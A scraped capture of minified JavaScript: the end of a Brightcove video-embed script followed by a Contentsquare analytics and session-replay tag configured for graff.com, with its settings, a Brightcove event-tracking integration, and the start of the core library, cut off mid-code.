a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 135270
content:
//15.154.4-es2019 2025-12-03T16:53:45.048Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Dd=Object.defineProperty;var kd=(s,n,t)=>n in s?Dd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>kd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Lo={};Re.r(Lo);Re.d(Lo,{getRequestParameters:()=>qm});function Bs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function vt(s){return J(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function xs(s){return s===parseInt(s,10)}function T(s){return J(s)&&(typeof s=="string"||s instanceof csString)}function zi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function J(s){return typeof s!="undefined"}function ft(s){return J(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Ld(s,n,t){return xs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function ce(s){return typeof s=="function"}function Se(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var vr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},Q={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function xd(s){Q=s}var N=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ys(r,o.bind(this))(...c)}}};function ys(s,n){return function(...t){try{let e=n.apply(this,t);return J(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Q.error(ve(i)?i:new Error(i),s)):e}catch(e){try{Q.error(ve(e)?e:new Error(e),s)}catch{}}}}function nt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Fa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Ud(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function xo(s){let n=self.atob(s);return rr(n)}function zn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ga(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Q.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?xo(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Rl=typeof performance!="undefined"&&!!performance.now,$a=Rl?()=>performance.now():()=>csDate.now(),Vd=(()=>{var s,n;return Rl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,P={now(){return Math.round($a()+Vd)},elapsed(){return $a()}};function za(){return Math.floor(P.now()/1e3)}function Cl(){return typeof window.Promise=="function"}function Uo(){var s;return typeof crypto!="undefined"&&ce((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function qa(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Wa(s,n){return zn(await window.crypto.subtle.digest(s,n))}var jd=Number.MAX_SAFE_INTEGER||9007199254740991,Us={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=jd){return Math.floor(Math.random()*s)}},tn=typeof window=="undefined";function Hd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var ot=Hd();function di(s,n){let t,e,i,r,o,c=null,l=d=>{let u=P.elapsed();if(!d&&c!==null){let y=n-(u-c);if(y>=1){i=ot.csSetTimeout(l,y);return}}let g=u-r;i=null,c=null,r=null,o=s.apply(t,[g,...e])},h=function(){if(t=this,e=arguments,r){c=P.elapsed();return}return r=P.elapsed(),i=ot.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(ot.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(ot.csClearTimeout(i),i=null)},h}function Bd(s=0){return(n,t,e)=>{e.value=di(e.value,s)}}var Vs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,nt([N()],s.prototype,"flush",null),s})(),kt=(()=>{class s extends Vs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=di(()=>this.flush(),this.HE))}count(t,e=1){Vs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Ya=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){return this.count===0?!1:super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),ti=(()=>{class s extends Vs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,d;let u=g=>this.values[`${t}.${g}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[d=`${t}.total`])!==null&&r!==void 0||(h[d]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=u("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=u("total")/u("count")}}return s})(),Fd=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Vs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),F={counters:{commandsFromIntegrations:new kt("commands-from-integrations"),commandsFromCSTC:new kt("commands-from-cstc"),commandsFromIframe:new kt("commands-from-iframe"),commandApplied:new kt("command-applied"),commandError:new kt("command-error"),commandMisuse:new kt("command-misuse"),CSTCSnippetUsed:new kt("cstc-snippet-used"),redactedPII:new kt("redacted-pii"),pageAnonymisation:new kt("page-anonymisation"),patchedNativeFunctions:new kt("patched-native-functions"),pureWindowState:new kt("pure-window-state"),sensitiveElements:new kt("sensitive-elements"),cspErrors:new kt("csp-errors"),networkRequests:new kt("network-requests"),webVitalsErrors:new kt("web-vitals-errors"),trackedFeatures:new kt("tracked-features"),longTasks:new Ya("long-tasks"),errors:new kt("errors"),methodPerformance:new ti("perf"),downloadTime:new ti("download-time",["max","average"]),transferSize:new ti("transfer-size",["max","average"]),evalTime:new ti("eval-time",["max","average"]),blockingTime:new Ya("blocking-time"),inpContribution:new ti("inp-contribution"),tasks:new ti("tasks"),availableFeatures:new Fd("available-features")},setService(s){Vs.setGlobalService(s)}},en=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this._r?this._r=this._r[1]=[t,void 0]:this._r=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.oa--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this._r=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Zs=this._r=void 0}}return s})(),io=0,Vo=s=>{io++,csQueueMicrotask(()=>Gs(()=>{try{s()}finally{io--}},[Ie.MicroTask,"queueMicrotask"]))},qn=new en,Wn=new en;function Ft(s,n="high"){qn.isEmpty&&Wn.isEmpty&&Il(Gd),n==="high"?Wn.push(Xa(s)):qn.push(Xa(s))}function Il(s,n=10){n===0?Vo(s):csQueueMicrotask(()=>Il(s,n-1))}function Gd(){for(;!Wn.isEmpty;)Wn.pop()();for(;!qn.isEmpty;)qn.pop()()}async function Pl(s=1){for(let n=0;n<s;n++)await new Promise(t=>Ft(t))}function Xa(s){return function(){try{s.apply(window,arguments)}catch(n){Q.critical(n)}}}var Hn="null",ls=null,Ol=[],$d=()=>{var s;return tn||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!tn&&$d()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{no({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Hn)return;Hn=s.data.sessionId,csArray.prototype.forEach.call(Ol,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Hn})}}));function zd(s){tn||(Hn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Ol,s)))}function no(s){ls==null||ls.postMessage(s)}function Es(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Be(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function qd(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function jo(s,n){let t=[];return qd(s,n,e=>csArray.prototype.push.call(t,e)),t}function X(s,n){if(Wd(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function Wd(s){return s.length>=0}function Fs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Ho(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function Yd(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Ka(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ge(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function Xd(s){return csArray.isArray(s)&&s.length>0}var sn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends sn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var Ja=(()=>{class s extends sn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Le=(()=>{class s extends sn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=P.elapsed();t(),this.count++;let i=P.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=P.elapsed();return()=>{this.count++;let e=P.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Kd=(()=>{class s extends sn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new Ja("Nb of Mutation Observers"),inp:new Kd},mutations:{category:"Mutations",initialDOM:new Le("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new Le("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new Ja("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Le("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new Le("Timers"),microtask:new Le("Microtasks"),mutationObserver:new Le("MutationObserver"),monkeyPatch:new Le("MonkeyPatch"),eventListener:new Le("EventListener"),intersectionObserver:new Le("Intersection")}};function Jd(){let s=null;zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof sn));no({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Gs(()=>{let r=jo(Be(e,o=>Be(o,c=>c.getData())),o=>o);no({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return 